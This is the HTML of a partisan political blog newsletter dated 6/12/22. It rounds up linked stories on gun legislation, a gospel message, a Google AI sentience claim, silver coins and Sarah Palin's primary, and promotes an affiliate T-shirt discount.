<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;BREAKING: New Gun Deal Reached, Includes Red Flag Laws!&#8221; &#8212; We Love Trump" src="https://welovetrump.com/2022/06/12/breaking-new-gun-deal-reached-includes-red-flag-laws/embed/#?secret=Fnc8bNDvP4#?secret=wAmypIC6mn" data-secret="wAmypIC6mn" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p><div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div id="ld-2702-2741"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:19206568084924828,size:[0, 0],id:"ld-2702-2741"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="https://cdn2.decide.dev/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

<style>#ld-2702-2741 {margin: 0!important;}</style></div>

<h3>The death of the 2nd Amendment.</h3>
<h3>Since it&#8217;s Sunday, I always love to bring you a great Gospel message, and today is no different!</h3>
<h3>Please enjoy from our good friend Pastor Robb:</h3>
<blockquote class="wp-embedded-content" data-secret="4OTSO5NG6o"><p><a href="https://welovetrump.com/2022/06/12/the-great-deception-and-delusion-take-heed/">The Great Deception and Delusion &#8211;Take Heed!</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;The Great Deception and Delusion &#8211;Take Heed!&#8221; &#8212; We Love Trump" src="https://welovetrump.com/2022/06/12/the-great-deception-and-delusion-take-heed/embed/#?secret=qknttcUhMG#?secret=4OTSO5NG6o" data-secret="4OTSO5NG6o" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>And this is certainly disturbing:</h3>
<blockquote class="wp-embedded-content" data-secret="nj5biGcM1Y"><p><a href="https://welovetrump.com/2022/06/12/google-engineer-suspended-after-claiming-googles-ai-has-come-to-life/">Google Engineer Suspended After Claiming Google&#8217;s AI Has COME TO LIFE</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Google Engineer Suspended After Claiming Google&#8217;s AI Has COME TO LIFE&#8221; &#8212; We Love Trump" src="https://welovetrump.com/2022/06/12/google-engineer-suspended-after-claiming-googles-ai-has-come-to-life/embed/#?secret=IHmcPeXnfI#?secret=nj5biGcM1Y" data-secret="nj5biGcM1Y" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>We are literally watching Star Trek (and the Book of Revelation) play out right before us&#8230;</h3>
<h3>Who would have thought we&#8217;d all live through this?</h3>
<h3>Unreal.</h3>
<h3>I always like to give real action steps you can take to protect yourself and your family, and one of those things is to buy silver.</h3>
<h3>More details here on why and how:</h3>
<blockquote class="wp-embedded-content" data-secret="FUkkTS4KUj"><p><a href="https://welovetrump.com/2022/06/12/got-silver-disme-coins-still-my-president/">GOT SILVER? Disme Coins: Still My President!</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;GOT SILVER? Disme Coins: Still My President!&#8221; &#8212; We Love Trump" src="https://welovetrump.com/2022/06/12/got-silver-disme-coins-still-my-president/embed/#?secret=YgX6sTtSLz#?secret=FUkkTS4KUj" data-secret="FUkkTS4KUj" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>And we end with our top story:</h3>
<blockquote class="wp-embedded-content" data-secret="2r1ziRbM0B"><p><a href="https://welovetrump.com/2022/06/12/trump-endorsed-sarah-palin-wins-primary/">Trump Endorsed Sarah Palin Wins Primary</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Trump Endorsed Sarah Palin Wins Primary&#8221; &#8212; We Love Trump" src="https://welovetrump.com/2022/06/12/trump-endorsed-sarah-palin-wins-primary/embed/#?secret=a19BQHvCRb#?secret=2r1ziRbM0B" data-secret="2r1ziRbM0B" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>Love Sarah!</h3>
<h3>We need a whole lot more people like her in Congress!</h3>
<h3>Go Sarah, we&#8217;ve got your back!</h3>
<h3>Your friend,</h3>
<h3>NOAH</h3>
<h3><em><strong>p.s.</strong></em></h3>
<h3><em>Something brand new for you tonight&#8230;</em></h3>
<h3><em>How awesome is this?  #UltraMAGA baby!</em></h3>
<h3><em><strong>And I can get you 50% off for a limited time.</strong></em></h3>
<h3><em><strong>Who loves ya baby?</strong></em></h3>
<h3><a href="https://ilovemyfreedoms.com/landing-5-11-ulta-maga-t-shirt-12-99-1?affiliate_id=3699978"><em>Check availability and sizes here:</em></a></h3>
<h3><a href="https://ilovemyfreedoms.com/landing-5-11-ulta-maga-t-shirt-12-99-1?affiliate_id=3699978"><img loading="lazy" decoding="async" class="alignnone wp-image-6119" src="https://truthlion.com/wp-content/uploads/2022/05/UltraMAGA_50off_PopUp-1.jpg" alt="" width="869" height="621" srcset="https://truthlion.com/wp-content/uploads/2022/05/UltraMAGA_50off_PopUp-1.jpg 1000w, https://truthlion.com/wp-content/uploads/2022/05/UltraMAGA_50off_PopUp-1-768x549.jpg 768w" sizes="auto, (max-width: 869px) 100vw, 869px" /></a></h3>
<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_copy-retina essb_1335633336 essb_size_m print-no" id="essb_displayed_bottom_1335633336" data-essb-postid="6465" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="copy-retina" data-essb-counter-pos="hidden" data-essb-url="https://truthlion.com/noahs-nightly-newsletter-6-12-22/" data-essb-fullurl="https://truthlion.com/noahs-nightly-newsletter-6-12-22/" data-essb-instance="1335633336"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="520"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">520</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&title=Noah\'s Nightly Newsletter – 6/12/22" title="" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&title=Noah\'s Nightly Newsletter – 6/12/22&#39;,&#39;truthsocial&#39;,&#39;1335633336&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Noah\'s Nightly Newsletter – 6/12/22&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F" title="" onclick="essb.window(&#39;https://gettr.com/share?text=Noah\'s Nightly Newsletter – 6/12/22&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&#39;,&#39;gettr&#39;,&#39;1335633336&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&text=Noah\'s Nightly Newsletter – 6/12/22" title="" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&text=Noah\'s Nightly Newsletter – 6/12/22&#39;,&#39;gab&#39;,&#39;1335633336&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&text=Noah%27s%20Nightly%20Newsletter%20–%206%2F12%2F22" title="" onclick="essb.tracking_only('', 'telegram', '1335633336', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&t=Noah%255C%2527s%2BNightly%2BNewsletter%2B%2526%25238211%253B%2B6%252F12%252F22" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&t=Noah%255C%2527s%2BNightly%2BNewsletter%2B%2526%25238211%253B%2B6%252F12%252F22&#39;,&#39;facebook&#39;,&#39;1335633336&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="65" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter2 nolightbox essb_link_svg_icon"> <a href="https://twitter.com/intent/tweet?text=Noah\'s Nightly Newsletter – 6/12/22&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&counturl=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Noah\'s Nightly Newsletter – 6/12/22&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&counturl=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&#39;,&#39;twitter2&#39;,&#39;1335633336&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter2 essb-s-bgh-twitter2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter2"><svg class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="" onclick="essb.tracking_only('', 'mail', '1335633336', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="356" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F" title="" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&#39;,&#39;print_friendly&#39;,&#39;1335633336&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="99" data-cnt-short=""></span></li></ul></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-851f24" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="225763"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>
<!-- CONTENT END 4 -->
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<!--<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://truthlion.com/tag/clean/" rel="tag">Clean</a><a href="https://truthlion.com/tag/featured/" rel="tag">Featured</a></span>
														</div>mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://truthlion.com/noahs-nightly-newsletter-6-13-22/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Noah&#8217;s Nightly Newsletter &#8211; 6/13/22</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://truthlion.com/noahs-nightly-newsletter-6-11-22/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Noah&#8217;s Nightly Newsletter &#8211; 6/11/22</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="/wp-content/uploads/2021/09/truthlion-logo-wide.png"/>
																	<meta itemprop="url" content="/wp-content/uploads/2021/09/truthlion-logo-wide.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="TruthLion">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																																							

<div id="before-comments">&nbsp;</div>
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>	

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://truthlion.com/noahs-nightly-newsletter-6-12-22/';
		this.page.identifier = '6465';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://truthlion.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-7dd8b3" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="219991"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div>
													
												</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="search-3" class="mvp-side-widget widget_search"><form method="get" id="searchform" action="https://truthlion.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form></section><section id="enhancedtextwidget-15" class="dotted-widget mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!--INFOLINKS_OFF-->
If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://wltreport.givingfuel.com/wlt" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a>
<!--INFOLINKS_ON--></div></section><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-12-44516784' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-12-44516784' data-insertion-no-dbg data-code='[base64]' data-block='12'></div>

<section id="enhancedtextwidget-10" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/new-wfw.js"></script><div id="wWidget_07cf20f688" data-action="widget"></div><script type="application/javascript">var wWidgetConf_07cf20f688 = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_07cf20f688',layout: 'basic'};</script></div></section><div class='code-block code-block-20' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-f2cb32" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167015"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>
<section id="enhancedtextwidget-22" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="recent-posts-widget-with-thumbnails-2" class="mvp-side-widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Latest Articles</span></h4></div>
	<ul>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-13-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/13/26</span></a></li>
